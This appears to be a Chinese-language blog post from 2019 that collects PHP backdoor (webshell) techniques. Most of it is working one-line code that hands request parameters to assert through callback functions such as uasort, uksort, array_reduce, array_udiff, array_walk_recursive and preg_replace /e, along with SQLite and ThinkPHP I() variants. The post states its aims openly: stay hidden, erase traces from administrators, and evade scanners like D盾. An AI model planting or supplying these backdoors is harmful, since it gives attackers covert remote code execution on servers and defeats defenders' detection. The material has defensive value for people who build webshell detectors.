• 时间:

# 奇淫异巧之 PHP 后门

1、熟悉环境，模拟环境，适应环境，像一只变色龙一样隐藏

2、清除痕迹，避免运维发现

3、避免后门特征值被 D 盾等工具检测到

### 姿势

``call_user_func('assert', \$_REQUEST['pass'])``

Talk is cheap show me the code~

``````<?php
\$e=\$_REQUEST['e'];
\$arr=array('test', \$_REQUEST['pass']);
uasort(\$arr, base64_decode(\$e));``````

`\$_REQUEST['e']` 的话，传递 GET 或者 POST 参数都可以。

uasort 函数在手册里这样定义：### 一. 换为 uksort 函数：

``````<?php
\$e=\$_REQUEST['e'];
\$arr=array('test'=>1, \$_REQUEST['pass'] =>2);
uksort(\$arr, \$e);``````

### 二. 面向对象的方法：

``````<?php
// way 0
\$arr=new ArrayObject(array('test', \$_REQUEST['pass']));
\$arr->uasort('assert');

// way 1
\$arr=new ArrayObject(array('test'=>1, \$_REQUEST['pass'] =>2));
\$arr->uksort('assert');``````

### 三. array_reduce

``````<?php
\$e=\$_REQUEST['e'];
\$arr=array(1);
array_reduce(\$arr, \$e, \$_POST['pass']);``````

### 四. array_udiff

``````<?php
\$e=\$_REQUEST['e'];
\$arr=array(\$_POST['pass']);
\$arr2=array(1);
array_udiff(\$arr, \$arr2, \$e);``````

``````<?php
\$e=\$_REQUEST['e'];
\$arr=array(\$_POST['pass'] =>'|.*|e',);
array_walk_recursive(\$arr, \$e, '');``````

http://0day5.com/archives/4016/

``preg_replace('|.*|e', '你的命令', '');``

``````mb_ereg_replace
preg_filter``````

sqlite 回调后门

``````<?php
\$db=new PDO('sqlite::memory:');
\$st=\$db->query("SELECT 'phpinfo()'");
\$re=\$st->fetch
?>``````

https://www.th1s.cn/index.php/2017/10/25/138.html

thinkphp 特征后门

thinkphp 的自带方法中，存在可以作为后门的 `I` 函数

https://www.leavesongs.com/PENETRATION/thinkphp-callback-backdoor.html

``I('post.ph0rse','',I('get.i'));``

### 真正的后门，要靠系统层posted @ 2019-05-06 16:07 卿先生 阅读(...) 评论(...) 编辑 收藏